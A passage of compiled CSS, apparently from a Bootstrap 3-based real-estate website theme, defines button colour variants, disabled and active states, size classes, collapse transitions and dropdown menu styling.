  .widget.widget_filter_widget fieldset[disabled] .focus.btn, fieldset[disabled] .widget.widget_filter_widget .focus.button-primary,
  .widget.widget_filter_widget fieldset[disabled] .focus.button-primary, fieldset[disabled] .widget.widget_filter_widget .focus.submission-payment-process,
  .widget.widget_filter_widget fieldset[disabled] .focus.submission-payment-process, fieldset[disabled] .widget.widget_filter_widget .focus.property-create,
  .widget.widget_filter_widget fieldset[disabled] .focus.property-create, fieldset[disabled] .widget.widget_filter_widget .focus.property-table-action,
  .widget.widget_filter_widget fieldset[disabled] .focus.property-table-action, fieldset[disabled] .widget.widget_filter_widget .focus.property-button-delete,
  .widget.widget_filter_widget fieldset[disabled] .focus.property-button-delete, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a.focus,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a.focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a.focus,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a.focus, fieldset[disabled] .widget.widget_enquire_widget .focus.btn,
  .widget.widget_enquire_widget fieldset[disabled] .focus.btn, fieldset[disabled] .widget.widget_enquire_widget .focus.button-primary,
  .widget.widget_enquire_widget fieldset[disabled] .focus.button-primary, fieldset[disabled] .widget.widget_enquire_widget .focus.submission-payment-process,
  .widget.widget_enquire_widget fieldset[disabled] .focus.submission-payment-process, fieldset[disabled] .widget.widget_enquire_widget .focus.property-create,
  .widget.widget_enquire_widget fieldset[disabled] .focus.property-create, fieldset[disabled] .widget.widget_enquire_widget .focus.property-table-action,
  .widget.widget_enquire_widget fieldset[disabled] .focus.property-table-action, fieldset[disabled] .widget.widget_enquire_widget .focus.property-button-delete,
  .widget.widget_enquire_widget fieldset[disabled] .focus.property-button-delete, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a.focus,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a.focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a.focus,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a.focus, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.btn,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.btn, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.button,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.button, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.button-primary, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.submission-payment-process, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.property-create, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.property-table-action, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .focus.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .focus.property-button-delete, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a.focus, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a.focus, fieldset[disabled] .focus.button,
  fieldset[disabled] .property-table-actions-inner button.focus:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button.focus:not(.disabled), fieldset[disabled] .btn-primary:active,
  fieldset[disabled] .widget.widget_filter_widget .btn:active,
  .widget.widget_filter_widget fieldset[disabled] .btn:active, fieldset[disabled] .widget.widget_filter_widget .button-primary:active,
  .widget.widget_filter_widget fieldset[disabled] .button-primary:active, fieldset[disabled] .widget.widget_filter_widget .submission-payment-process:active,
  .widget.widget_filter_widget fieldset[disabled] .submission-payment-process:active, fieldset[disabled] .widget.widget_filter_widget .property-create:active,
  .widget.widget_filter_widget fieldset[disabled] .property-create:active, fieldset[disabled] .widget.widget_filter_widget .property-table-action:active,
  .widget.widget_filter_widget fieldset[disabled] .property-table-action:active, fieldset[disabled] .widget.widget_filter_widget .property-button-delete:active,
  .widget.widget_filter_widget fieldset[disabled] .property-button-delete:active, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a:active,
  .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a:active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a:active,
  .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a:active, fieldset[disabled] .widget.widget_enquire_widget .btn:active,
  .widget.widget_enquire_widget fieldset[disabled] .btn:active, fieldset[disabled] .widget.widget_enquire_widget .button-primary:active,
  .widget.widget_enquire_widget fieldset[disabled] .button-primary:active, fieldset[disabled] .widget.widget_enquire_widget .submission-payment-process:active,
  .widget.widget_enquire_widget fieldset[disabled] .submission-payment-process:active, fieldset[disabled] .widget.widget_enquire_widget .property-create:active,
  .widget.widget_enquire_widget fieldset[disabled] .property-create:active, fieldset[disabled] .widget.widget_enquire_widget .property-table-action:active,
  .widget.widget_enquire_widget fieldset[disabled] .property-table-action:active, fieldset[disabled] .widget.widget_enquire_widget .property-button-delete:active,
  .widget.widget_enquire_widget fieldset[disabled] .property-button-delete:active, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a:active,
  .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a:active, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a:active,
  .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .btn:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .button-primary:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .submission-payment-process:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-create:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-table-action:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .property-button-delete:active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a:active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a:active, fieldset[disabled] .button:active,
  fieldset[disabled] .property-table-actions-inner button:active:not(.disabled),
  .property-table-actions-inner fieldset[disabled] button:active:not(.disabled), fieldset[disabled] .btn-primary.active, fieldset[disabled] .widget.widget_filter_widget .active.btn, .widget.widget_filter_widget fieldset[disabled] .active.btn, fieldset[disabled] .widget.widget_filter_widget .active.button-primary, .widget.widget_filter_widget fieldset[disabled] .active.button-primary, fieldset[disabled] .widget.widget_filter_widget .active.submission-payment-process, .widget.widget_filter_widget fieldset[disabled] .active.submission-payment-process, fieldset[disabled] .widget.widget_filter_widget .active.property-create, .widget.widget_filter_widget fieldset[disabled] .active.property-create, fieldset[disabled] .widget.widget_filter_widget .active.property-table-action, .widget.widget_filter_widget fieldset[disabled] .active.property-table-action, fieldset[disabled] .widget.widget_filter_widget .active.property-button-delete, .widget.widget_filter_widget fieldset[disabled] .active.property-button-delete, fieldset[disabled] .widget.widget_filter_widget .property-slider-item-info-more a.active, .widget.widget_filter_widget .property-slider-item-info-more fieldset[disabled] a.active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_widget a.active, .property-slider-item-info-more .widget.widget_filter_widget fieldset[disabled] a.active, fieldset[disabled] .widget.widget_enquire_widget .active.btn, .widget.widget_enquire_widget fieldset[disabled] .active.btn, fieldset[disabled] .widget.widget_enquire_widget .active.button-primary, .widget.widget_enquire_widget fieldset[disabled] .active.button-primary, fieldset[disabled] .widget.widget_enquire_widget .active.submission-payment-process, .widget.widget_enquire_widget fieldset[disabled] .active.submission-payment-process, fieldset[disabled] .widget.widget_enquire_widget .active.property-create, .widget.widget_enquire_widget fieldset[disabled] .active.property-create, fieldset[disabled] .widget.widget_enquire_widget .active.property-table-action, .widget.widget_enquire_widget fieldset[disabled] .active.property-table-action, fieldset[disabled] .widget.widget_enquire_widget .active.property-button-delete, .widget.widget_enquire_widget fieldset[disabled] .active.property-button-delete, fieldset[disabled] .widget.widget_enquire_widget .property-slider-item-info-more a.active, .widget.widget_enquire_widget .property-slider-item-info-more fieldset[disabled] a.active, fieldset[disabled] .property-slider-item-info-more .widget.widget_enquire_widget a.active, .property-slider-item-info-more .widget.widget_enquire_widget fieldset[disabled] a.active, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.btn, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.btn, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.button, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.button, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.button-primary, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.submission-payment-process, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.property-create, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.property-create, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.property-table-action, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] .active.property-button-delete, fieldset[disabled] .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more fieldset[disabled] a.active, fieldset[disabled] .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content fieldset[disabled] a.active, fieldset[disabled] .active.button, fieldset[disabled] .property-table-actions-inner button.active:not(.disabled), .property-table-actions-inner fieldset[disabled] button.active:not(.disabled) {
    background-color: #337ab7;
    border-color: #2e6da4; }
  .btn-primary .badge, .widget.widget_filter_widget .btn .badge, .widget.widget_filter_widget .button .badge, .widget.widget_filter_widget .button-primary .badge, .widget.widget_filter_widget .submission-payment-process .badge, .widget.widget_filter_widget .property-create .badge, .widget.widget_filter_widget .property-table-action .badge, .widget.widget_filter_widget .property-button-delete .badge, .widget.widget_filter_widget .property-slider-item-info-more a .badge, .property-slider-item-info-more .widget.widget_filter_widget a .badge, .widget.widget_enquire_widget .btn .badge, .widget.widget_enquire_widget .button .badge, .widget.widget_enquire_widget .button-primary .badge, .widget.widget_enquire_widget .submission-payment-process .badge, .widget.widget_enquire_widget .property-create .badge, .widget.widget_enquire_widget .property-table-action .badge, .widget.widget_enquire_widget .property-button-delete .badge, .widget.widget_enquire_widget .property-slider-item-info-more a .badge, .property-slider-item-info-more .widget.widget_enquire_widget a .badge, .widget.widget_filter_rent_sale_widget .tab-content .btn .badge, .widget.widget_filter_rent_sale_widget .tab-content .button .badge, .widget.widget_filter_rent_sale_widget .tab-content .button-primary .badge, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-create .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete .badge, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a .badge, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a .badge, .button .badge, .property-table-actions-inner button:not(.disabled) .badge, .btn-primary .property-badge, .widget.widget_filter_widget .btn .property-badge, .widget.widget_filter_widget .button .property-badge, .widget.widget_filter_widget .button-primary .property-badge, .widget.widget_filter_widget .submission-payment-process .property-badge, .widget.widget_filter_widget .property-create .property-badge, .widget.widget_filter_widget .property-table-action .property-badge, .widget.widget_filter_widget .property-button-delete .property-badge, .widget.widget_filter_widget .property-slider-item-info-more a .property-badge, .property-slider-item-info-more .widget.widget_filter_widget a .property-badge, .widget.widget_enquire_widget .btn .property-badge, .widget.widget_enquire_widget .button .property-badge, .widget.widget_enquire_widget .button-primary .property-badge, .widget.widget_enquire_widget .submission-payment-process .property-badge, .widget.widget_enquire_widget .property-create .property-badge, .widget.widget_enquire_widget .property-table-action .property-badge, .widget.widget_enquire_widget .property-button-delete .property-badge, .widget.widget_enquire_widget .property-slider-item-info-more a .property-badge, .property-slider-item-info-more .widget.widget_enquire_widget a .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .btn .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .button .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .button-primary .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-create .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete .property-badge, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a .property-badge, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a .property-badge, .button .property-badge, .property-table-actions-inner button:not(.disabled) .property-badge {
    color: #337ab7;
    background-color: #fff; }

.btn-success, .button-primary, .property-create, .property-table-action {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c; }
  .btn-success:focus,
  .button-primary:focus,
  .property-create:focus,
  .property-table-action:focus,
  .btn-success.focus, .focus.button-primary, .focus.property-create, .focus.property-table-action {
    color: #fff;
    background-color: #449d44;
    border-color: #255625; }
  .btn-success:hover, .button-primary:hover, .property-create:hover, .property-table-action:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439; }
  .btn-success:active,
  .button-primary:active,
  .property-create:active,
  .property-table-action:active,
  .btn-success.active,
  .active.button-primary,
  .active.property-create,
  .active.property-table-action,
  .open > .btn-success.dropdown-toggle, .open > .dropdown-toggle.button-primary, .open > .dropdown-toggle.property-create, .open > .dropdown-toggle.property-table-action {
    color: #fff;
    background-color: #449d44;
    border-color: #398439; }
    .btn-success:active:hover,
    .button-primary:active:hover,
    .property-create:active:hover,
    .property-table-action:active:hover,
    .btn-success:active:focus,
    .button-primary:active:focus,
    .property-create:active:focus,
    .property-table-action:active:focus,
    .btn-success:active.focus,
    .button-primary:active.focus,
    .property-create:active.focus,
    .property-table-action:active.focus,
    .btn-success.active:hover,
    .active.button-primary:hover,
    .active.property-create:hover,
    .active.property-table-action:hover,
    .btn-success.active:focus,
    .active.button-primary:focus,
    .active.property-create:focus,
    .active.property-table-action:focus,
    .btn-success.active.focus,
    .active.focus.button-primary,
    .active.focus.property-create,
    .active.focus.property-table-action,
    .open > .btn-success.dropdown-toggle:hover,
    .open > .dropdown-toggle.button-primary:hover,
    .open > .dropdown-toggle.property-create:hover,
    .open > .dropdown-toggle.property-table-action:hover,
    .open > .btn-success.dropdown-toggle:focus,
    .open > .dropdown-toggle.button-primary:focus,
    .open > .dropdown-toggle.property-create:focus,
    .open > .dropdown-toggle.property-table-action:focus,
    .open > .btn-success.dropdown-toggle.focus, .open > .dropdown-toggle.focus.button-primary, .open > .dropdown-toggle.focus.property-create, .open > .dropdown-toggle.focus.property-table-action {
      color: #fff;
      background-color: #398439;
      border-color: #255625; }
  .btn-success:active,
  .button-primary:active,
  .property-create:active,
  .property-table-action:active,
  .btn-success.active,
  .active.button-primary,
  .active.property-create,
  .active.property-table-action,
  .open > .btn-success.dropdown-toggle, .open > .dropdown-toggle.button-primary, .open > .dropdown-toggle.property-create, .open > .dropdown-toggle.property-table-action {
    background-image: none; }
  .btn-success.disabled,
  .disabled.button-primary,
  .disabled.property-create,
  .disabled.property-table-action,
  .btn-success.disabled:hover,
  .disabled.button-primary:hover,
  .disabled.property-create:hover,
  .disabled.property-table-action:hover,
  .btn-success.disabled:focus,
  .disabled.button-primary:focus,
  .disabled.property-create:focus,
  .disabled.property-table-action:focus,
  .btn-success.disabled.focus,
  .disabled.focus.button-primary,
  .disabled.focus.property-create,
  .disabled.focus.property-table-action,
  .btn-success.disabled:active,
  .disabled.button-primary:active,
  .disabled.property-create:active,
  .disabled.property-table-action:active,
  .btn-success.disabled.active,
  .disabled.active.button-primary,
  .disabled.active.property-create,
  .disabled.active.property-table-action,
  .btn-success[disabled],
  [disabled].button-primary,
  [disabled].property-create,
  [disabled].property-table-action,
  .btn-success[disabled]:hover,
  [disabled].button-primary:hover,
  [disabled].property-create:hover,
  [disabled].property-table-action:hover,
  .btn-success[disabled]:focus,
  [disabled].button-primary:focus,
  [disabled].property-create:focus,
  [disabled].property-table-action:focus,
  .btn-success[disabled].focus,
  [disabled].focus.button-primary,
  [disabled].focus.property-create,
  [disabled].focus.property-table-action,
  .btn-success[disabled]:active,
  [disabled].button-primary:active,
  [disabled].property-create:active,
  [disabled].property-table-action:active,
  .btn-success[disabled].active,
  [disabled].active.button-primary,
  [disabled].active.property-create,
  [disabled].active.property-table-action,
  fieldset[disabled] .btn-success,
  fieldset[disabled] .button-primary,
  fieldset[disabled] .property-create,
  fieldset[disabled] .property-table-action,
  fieldset[disabled] .btn-success:hover,
  fieldset[disabled] .button-primary:hover,
  fieldset[disabled] .property-create:hover,
  fieldset[disabled] .property-table-action:hover,
  fieldset[disabled] .btn-success:focus,
  fieldset[disabled] .button-primary:focus,
  fieldset[disabled] .property-create:focus,
  fieldset[disabled] .property-table-action:focus,
  fieldset[disabled] .btn-success.focus,
  fieldset[disabled] .focus.button-primary,
  fieldset[disabled] .focus.property-create,
  fieldset[disabled] .focus.property-table-action,
  fieldset[disabled] .btn-success:active,
  fieldset[disabled] .button-primary:active,
  fieldset[disabled] .property-create:active,
  fieldset[disabled] .property-table-action:active,
  fieldset[disabled] .btn-success.active, fieldset[disabled] .active.button-primary, fieldset[disabled] .active.property-create, fieldset[disabled] .active.property-table-action {
    background-color: #5cb85c;
    border-color: #4cae4c; }
  .btn-success .badge, .button-primary .badge, .property-create .badge, .property-table-action .badge, .btn-success .property-badge, .button-primary .property-badge, .property-create .property-badge, .property-table-action .property-badge {
    color: #5cb85c;
    background-color: #fff; }

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da; }
  .btn-info:focus,
  .btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85; }
  .btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc; }
  .btn-info:active,
  .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc; }
    .btn-info:active:hover,
    .btn-info:active:focus,
    .btn-info:active.focus,
    .btn-info.active:hover,
    .btn-info.active:focus,
    .btn-info.active.focus,
    .open > .btn-info.dropdown-toggle:hover,
    .open > .btn-info.dropdown-toggle:focus,
    .open > .btn-info.dropdown-toggle.focus {
      color: #fff;
      background-color: #269abc;
      border-color: #1b6d85; }
  .btn-info:active,
  .btn-info.active,
  .open > .btn-info.dropdown-toggle {
    background-image: none; }
  .btn-info.disabled,
  .btn-info.disabled:hover,
  .btn-info.disabled:focus,
  .btn-info.disabled.focus,
  .btn-info.disabled:active,
  .btn-info.disabled.active,
  .btn-info[disabled],
  .btn-info[disabled]:hover,
  .btn-info[disabled]:focus,
  .btn-info[disabled].focus,
  .btn-info[disabled]:active,
  .btn-info[disabled].active,
  fieldset[disabled] .btn-info,
  fieldset[disabled] .btn-info:hover,
  fieldset[disabled] .btn-info:focus,
  fieldset[disabled] .btn-info.focus,
  fieldset[disabled] .btn-info:active,
  fieldset[disabled] .btn-info.active {
    background-color: #5bc0de;
    border-color: #46b8da; }
  .btn-info .badge, .btn-info .property-badge {
    color: #5bc0de;
    background-color: #fff; }

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236; }
  .btn-warning:focus,
  .btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d; }
  .btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512; }
  .btn-warning:active,
  .btn-warning.active,
  .open > .btn-warning.dropdown-toggle {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512; }
    .btn-warning:active:hover,
    .btn-warning:active:focus,
    .btn-warning:active.focus,
    .btn-warning.active:hover,
    .btn-warning.active:focus,
    .btn-warning.active.focus,
    .open > .btn-warning.dropdown-toggle:hover,
    .open > .btn-warning.dropdown-toggle:focus,
    .open > .btn-warning.dropdown-toggle.focus {
      color: #fff;
      background-color: #d58512;
      border-color: #985f0d; }
  .btn-warning:active,
  .btn-warning.active,
  .open > .btn-warning.dropdown-toggle {
    background-image: none; }
  .btn-warning.disabled,
  .btn-warning.disabled:hover,
  .btn-warning.disabled:focus,
  .btn-warning.disabled.focus,
  .btn-warning.disabled:active,
  .btn-warning.disabled.active,
  .btn-warning[disabled],
  .btn-warning[disabled]:hover,
  .btn-warning[disabled]:focus,
  .btn-warning[disabled].focus,
  .btn-warning[disabled]:active,
  .btn-warning[disabled].active,
  fieldset[disabled] .btn-warning,
  fieldset[disabled] .btn-warning:hover,
  fieldset[disabled] .btn-warning:focus,
  fieldset[disabled] .btn-warning.focus,
  fieldset[disabled] .btn-warning:active,
  fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #eea236; }
  .btn-warning .badge, .btn-warning .property-badge {
    color: #f0ad4e;
    background-color: #fff; }

.btn-danger, .property-button-delete {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a; }
  .btn-danger:focus,
  .property-button-delete:focus,
  .btn-danger.focus, .focus.property-button-delete {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19; }
  .btn-danger:hover, .property-button-delete:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }
  .btn-danger:active,
  .property-button-delete:active,
  .btn-danger.active,
  .active.property-button-delete,
  .open > .btn-danger.dropdown-toggle, .open > .dropdown-toggle.property-button-delete {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }
    .btn-danger:active:hover,
    .property-button-delete:active:hover,
    .btn-danger:active:focus,
    .property-button-delete:active:focus,
    .btn-danger:active.focus,
    .property-button-delete:active.focus,
    .btn-danger.active:hover,
    .active.property-button-delete:hover,
    .btn-danger.active:focus,
    .active.property-button-delete:focus,
    .btn-danger.active.focus,
    .active.focus.property-button-delete,
    .open > .btn-danger.dropdown-toggle:hover,
    .open > .dropdown-toggle.property-button-delete:hover,
    .open > .btn-danger.dropdown-toggle:focus,
    .open > .dropdown-toggle.property-button-delete:focus,
    .open > .btn-danger.dropdown-toggle.focus, .open > .dropdown-toggle.focus.property-button-delete {
      color: #fff;
      background-color: #ac2925;
      border-color: #761c19; }
  .btn-danger:active,
  .property-button-delete:active,
  .btn-danger.active,
  .active.property-button-delete,
  .open > .btn-danger.dropdown-toggle, .open > .dropdown-toggle.property-button-delete {
    background-image: none; }
  .btn-danger.disabled,
  .disabled.property-button-delete,
  .btn-danger.disabled:hover,
  .disabled.property-button-delete:hover,
  .btn-danger.disabled:focus,
  .disabled.property-button-delete:focus,
  .btn-danger.disabled.focus,
  .disabled.focus.property-button-delete,
  .btn-danger.disabled:active,
  .disabled.property-button-delete:active,
  .btn-danger.disabled.active,
  .disabled.active.property-button-delete,
  .btn-danger[disabled],
  [disabled].property-button-delete,
  .btn-danger[disabled]:hover,
  [disabled].property-button-delete:hover,
  .btn-danger[disabled]:focus,
  [disabled].property-button-delete:focus,
  .btn-danger[disabled].focus,
  [disabled].focus.property-button-delete,
  .btn-danger[disabled]:active,
  [disabled].property-button-delete:active,
  .btn-danger[disabled].active,
  [disabled].active.property-button-delete,
  fieldset[disabled] .btn-danger,
  fieldset[disabled] .property-button-delete,
  fieldset[disabled] .btn-danger:hover,
  fieldset[disabled] .property-button-delete:hover,
  fieldset[disabled] .btn-danger:focus,
  fieldset[disabled] .property-button-delete:focus,
  fieldset[disabled] .btn-danger.focus,
  fieldset[disabled] .focus.property-button-delete,
  fieldset[disabled] .btn-danger:active,
  fieldset[disabled] .property-button-delete:active,
  fieldset[disabled] .btn-danger.active, fieldset[disabled] .active.property-button-delete {
    background-color: #d9534f;
    border-color: #d43f3a; }
  .btn-danger .badge, .property-button-delete .badge, .btn-danger .property-badge, .property-button-delete .property-badge {
    color: #d9534f;
    background-color: #fff; }

.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0; }
  .btn-link,
  .btn-link:active,
  .btn-link.active,
  .btn-link[disabled],
  fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .btn-link,
  .btn-link:hover,
  .btn-link:focus,
  .btn-link:active {
    border-color: transparent; }
  .btn-link:hover,
  .btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent; }
  .btn-link[disabled]:hover,
  .btn-link[disabled]:focus,
  fieldset[disabled] .btn-link:hover,
  fieldset[disabled] .btn-link:focus {
    color: #777777;
    text-decoration: none; }

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > .button, .btn-group-lg > .button-primary, .btn-group-lg > .submission-payment-process, .btn-group-lg > .property-create, .btn-group-lg > .property-table-action, .btn-group-lg > .property-button-delete, .property-slider-item-info-more .btn-group-lg > a {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px; }

.btn-sm, .btn-group-sm > .btn, .btn-group-sm > .button, .btn-group-sm > .button-primary, .btn-group-sm > .submission-payment-process, .btn-group-sm > .property-create, .btn-group-sm > .property-table-action, .btn-group-sm > .property-button-delete, .property-slider-item-info-more .btn-group-sm > a {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-xs, .btn-group-xs > .btn, .btn-group-xs > .button, .btn-group-xs > .button-primary, .btn-group-xs > .submission-payment-process, .btn-group-xs > .property-create, .btn-group-xs > .property-table-action, .btn-group-xs > .property-button-delete, .property-slider-item-info-more .btn-group-xs > a {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropup,
.dropdown {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box; }
  .dropdown-menu.pull-right {
    right: 0;
    left: auto; }
  .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap; }

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5; }

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7; }

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777; }

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
